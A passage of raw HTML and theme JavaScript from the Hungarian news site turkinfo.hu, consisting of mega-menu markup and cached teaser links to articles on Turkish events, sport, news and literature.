                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\">Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izek-illatok-az-oszman-korbol-saygin-ersin-az-izek-szultanja-konyvbemutato-es-etelkostolo\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdzek, illatok az oszm\u00e1n korb\u00f3l: Sayg\u0131n Ersin: Az \u00cdzek Szult\u00e1nja \u2013 k\u00f6nyvbemutat\u00f3 \u00e9s \u00e9telk\u00f3stol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/izekszultanja-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/izekszultanja-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/izekszultanja-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdzek, illatok az oszm\u00e1n korb\u00f3l: Sayg\u0131n Ersin: Az \u00cdzek Szult\u00e1nja \u2013 k\u00f6nyvbemutat\u00f3 \u00e9s \u00e9telk\u00f3stol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izek-illatok-az-oszman-korbol-saygin-ersin-az-izek-szultanja-konyvbemutato-es-etelkostolo\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00cdzek, illatok az oszm\u00e1n korb\u00f3l: Sayg\u0131n Ersin: Az \u00cdzek Szult\u00e1nja \u2013 k\u00f6nyvbemutat\u00f3 \u00e9s \u00e9telk\u00f3stol\u00f3\">\u00cdzek, illatok az oszm\u00e1n korb\u00f3l: Sayg\u0131n Ersin: Az \u00cdzek Szult\u00e1nja \u2013...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-koppanyi-aga-testamentuma-2\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A kopp\u00e1nyi aga testamentuma\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Koppagaelso-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Koppagaelso-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Koppagaelso-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"A kopp\u00e1nyi aga testamentuma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-koppanyi-aga-testamentuma-2\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A kopp\u00e1nyi aga testamentuma\">A kopp\u00e1nyi aga testamentuma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-torok-hodoltsag-korabeli-bronzkancsoval-gazdagodott-a-hauszmann-sztori-kiallitas\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n-t\u00f6r\u00f6k h\u00f3dolts\u00e1g korabeli bronzkancs\u00f3val gazdagodott a Hauszmann-sztori ki\u00e1ll\u00edt\u00e1s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/527532980_1851095185763468_194356040268403111_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/527532980_1851095185763468_194356040268403111_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/527532980_1851095185763468_194356040268403111_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n-t\u00f6r\u00f6k h\u00f3dolts\u00e1g korabeli bronzkancs\u00f3val gazdagodott a Hauszmann-sztori ki\u00e1ll\u00edt\u00e1s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-torok-hodoltsag-korabeli-bronzkancsoval-gazdagodott-a-hauszmann-sztori-kiallitas\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n-t\u00f6r\u00f6k h\u00f3dolts\u00e1g korabeli bronzkancs\u00f3val gazdagodott a Hauszmann-sztori ki\u00e1ll\u00edt\u00e1s\">Oszm\u00e1n-t\u00f6r\u00f6k h\u00f3dolts\u00e1g korabeli bronzkancs\u00f3val gazdagodott a Hauszmann-sztori ki\u00e1ll\u00edt\u00e1s<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szazas-nagysagrendben-fogadnak-merkozesekre-torok-birok-a-szovetsegi-elnok-szankciokat-iger\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sz\u00e1zas nagys\u00e1grendben fogadnak m\u00e9rk\u0151z\u00e9sekre t\u00f6r\u00f6k b\u00edr\u00f3k, a sz\u00f6vets\u00e9gi eln\u00f6k szankci\u00f3kat \u00edg\u00e9r\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/biro_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/biro_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/biro_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sz\u00e1zas nagys\u00e1grendben fogadnak m\u00e9rk\u0151z\u00e9sekre t\u00f6r\u00f6k b\u00edr\u00f3k, a sz\u00f6vets\u00e9gi eln\u00f6k szankci\u00f3kat \u00edg\u00e9r\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szazas-nagysagrendben-fogadnak-merkozesekre-torok-birok-a-szovetsegi-elnok-szankciokat-iger\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Sz\u00e1zas nagys\u00e1grendben fogadnak m\u00e9rk\u0151z\u00e9sekre t\u00f6r\u00f6k b\u00edr\u00f3k, a sz\u00f6vets\u00e9gi eln\u00f6k szankci\u00f3kat \u00edg\u00e9r\">Sz\u00e1zas nagys\u00e1grendben fogadnak m\u00e9rk\u0151z\u00e9sekre t\u00f6r\u00f6k b\u00edr\u00f3k, a sz\u00f6vets\u00e9gi eln\u00f6k szankci\u00f3kat \u00edg\u00e9r<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szoboszlai-utan-sallaibol-is-jobbhatvedet-csinaltak-a-fejet-fogta-a-magyar-valogatott-kulcsembere\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szoboszlai ut\u00e1n Sallaib\u00f3l is jobbh\u00e1tv\u00e9det csin\u00e1ltak \u2013 a fej\u00e9t fogta a magyar v\u00e1logatott kulcsembere\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szoboszlai ut\u00e1n Sallaib\u00f3l is jobbh\u00e1tv\u00e9det csin\u00e1ltak \u2013 a fej\u00e9t fogta a magyar v\u00e1logatott kulcsembere\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szoboszlai-utan-sallaibol-is-jobbhatvedet-csinaltak-a-fejet-fogta-a-magyar-valogatott-kulcsembere\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Szoboszlai ut\u00e1n Sallaib\u00f3l is jobbh\u00e1tv\u00e9det csin\u00e1ltak \u2013 a fej\u00e9t fogta a magyar v\u00e1logatott kulcsembere\">Szoboszlai ut\u00e1n Sallaib\u00f3l is jobbh\u00e1tv\u00e9det csin\u00e1ltak \u2013 a fej\u00e9t fogta a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-eurokupa-nyitanya-magyarorszag-torokorszag-merkozes-nagykanizsan\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az Eurokupa nyit\u00e1nya: Magyarorsz\u00e1g-T\u00f6r\u00f6korsz\u00e1g m\u00e9rk\u0151z\u00e9s Nagykanizs\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/559145585_1261278882707306_4842983675706589610_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/559145585_1261278882707306_4842983675706589610_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/559145585_1261278882707306_4842983675706589610_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az Eurokupa nyit\u00e1nya: Magyarorsz\u00e1g-T\u00f6r\u00f6korsz\u00e1g m\u00e9rk\u0151z\u00e9s Nagykanizs\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-eurokupa-nyitanya-magyarorszag-torokorszag-merkozes-nagykanizsan\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Az Eurokupa nyit\u00e1nya: Magyarorsz\u00e1g-T\u00f6r\u00f6korsz\u00e1g m\u00e9rk\u0151z\u00e9s Nagykanizs\u00e1n\">Az Eurokupa nyit\u00e1nya: Magyarorsz\u00e1g-T\u00f6r\u00f6korsz\u00e1g m\u00e9rk\u0151z\u00e9s Nagykanizs\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-gulert-dicsoitik-akinek-a-vezerletevel-a-0-6-ra-6-1-gyel-valaszoltak-a-torokok\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fclert dics\u0151\u00edtik, akinek a vez\u00e9rlet\u00e9vel a 0-6-ra 6-1-gyel v\u00e1laszoltak a t\u00f6r\u00f6k\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/564097696_18100582426646829_796614551438842180_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/564097696_18100582426646829_796614551438842180_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/564097696_18100582426646829_796614551438842180_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fclert dics\u0151\u00edtik, akinek a vez\u00e9rlet\u00e9vel a 0-6-ra 6-1-gyel v\u00e1laszoltak a t\u00f6r\u00f6k\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-gulert-dicsoitik-akinek-a-vezerletevel-a-0-6-ra-6-1-gyel-valaszoltak-a-torokok\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fclert dics\u0151\u00edtik, akinek a vez\u00e9rlet\u00e9vel a 0-6-ra 6-1-gyel v\u00e1laszoltak a t\u00f6r\u00f6k\u00f6k\">Arda G\u00fclert dics\u0151\u00edtik, akinek a vez\u00e9rlet\u00e9vel a 0-6-ra 6-1-gyel v\u00e1laszoltak a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/eletfogytiglani-borton-a-kartalkayai-szallodatuz-miatt-torokorszagban/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Életfogytiglani börtön a kartalkayai szállodatűz miatt Törökországban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/462108359_3712920052280608_5549741574151137913_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/462108359_3712920052280608_5549741574151137913_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/462108359_3712920052280608_5549741574151137913_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Életfogytiglani börtön a kartalkayai szállodatűz miatt Törökországban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/eletfogytiglani-borton-a-kartalkayai-szallodatuz-miatt-torokorszagban/aktualis/hirek/"  rel="bookmark" title="Életfogytiglani börtön a kartalkayai szállodatűz miatt Törökországban">Életfogytiglani börtön a kartalkayai szállodatűz miatt Törökországban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/merz-szerint-torokorszag-meg-nem-teljesitette-a-felteteleket/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Merz szerint Törökország még nem teljesítette a feltételeket" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/574257708_1244773137696310_3166871659135546338_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/574257708_1244773137696310_3166871659135546338_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/574257708_1244773137696310_3166871659135546338_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Merz szerint Törökország még nem teljesítette a feltételeket" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/merz-szerint-torokorszag-meg-nem-teljesitette-a-felteteleket/aktualis/hirek/"  rel="bookmark" title="Merz szerint Törökország még nem teljesítette a feltételeket">Merz szerint Törökország még nem teljesítette a feltételeket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/isztambul-osszel-meseszep-az-izeit-pedig-a-konyhaban-is-megidezheted-ezzel-a-nehany-hozzavaloval/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Isztambul ősszel meseszép: az ízeit pedig a konyhában is megidézheted ezzel a néhány hozzávalóval" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/pexels-mehmetsutlas-34544644-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/pexels-mehmetsutlas-34544644-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/pexels-mehmetsutlas-34544644-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isztambul ősszel meseszép: az ízeit pedig a konyhában is megidézheted ezzel a néhány hozzávalóval" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/isztambul-osszel-meseszep-az-izeit-pedig-a-konyhaban-is-megidezheted-ezzel-a-nehany-hozzavaloval/aktualis/hirek/"  rel="bookmark" title="Isztambul ősszel meseszép: az ízeit pedig a konyhában is megidézheted ezzel a néhány hozzávalóval">Isztambul ősszel meseszép: az ízeit pedig a konyhában is megidézheted ezzel&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/muveszet-es-identitas-egyiptomi-istenno-mellszobra-kerult-elo-anatolia-foldjebol/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Művészet és identitás – egyiptomi istennő mellszobra került elő Anatólia földjéből" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/izisz-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/izisz-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/izisz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Művészet és identitás – egyiptomi istennő mellszobra került elő Anatólia földjéből" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/muveszet-es-identitas-egyiptomi-istenno-mellszobra-kerult-elo-anatolia-foldjebol/aktualis/hirek/"  rel="bookmark" title="Művészet és identitás – egyiptomi istennő mellszobra került elő Anatólia földjéből">Művészet és identitás – egyiptomi istennő mellszobra került elő Anatólia földjéből</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "854";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "214";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elhoztuk-magyarorszagra-engin-akyurek-novellaskotetet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elhoztuk Magyarorsz\u00e1gra Engin Aky\u00fcrek novell\u00e1sk\u00f6tet\u00e9t!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Csend-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Csend-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Csend-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elhoztuk Magyarorsz\u00e1gra Engin Aky\u00fcrek novell\u00e1sk\u00f6tet\u00e9t!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elhoztuk-magyarorszagra-engin-akyurek-novellaskotetet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Elhoztuk Magyarorsz\u00e1gra Engin Aky\u00fcrek novell\u00e1sk\u00f6tet\u00e9t!\">Elhoztuk Magyarorsz\u00e1gra Engin Aky\u00fcrek novell\u00e1sk\u00f6tet\u00e9t!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/murathan-mungan-okkes-es-cengaver-1\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Murathan Mungan: \u00d6kke\u015f \u00e9s Ceng\u00e2ver (1.)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/a-negy-tenger-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/a-negy-tenger-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/a-negy-tenger-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Murathan Mungan: \u00d6kke\u015f \u00e9s Ceng\u00e2ver (1.)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/murathan-mungan-okkes-es-cengaver-1\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Murathan Mungan: \u00d6kke\u015f \u00e9s Ceng\u00e2ver (1.)\">Murathan Mungan: \u00d6kke\u015f \u00e9s Ceng\u00e2ver (1.)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/omer-seyfettin-kisertethaz\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6mer Seyfettin: K\u00eds\u00e9rteth\u00e1z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/kisertethaz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/kisertethaz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/kisertethaz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d6mer Seyfettin: K\u00eds\u00e9rteth\u00e1z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/omer-seyfettin-kisertethaz\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"\u00d6mer Seyfettin: K\u00eds\u00e9rteth\u00e1z\">\u00d6mer Seyfettin: K\u00eds\u00e9rteth\u00e1z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 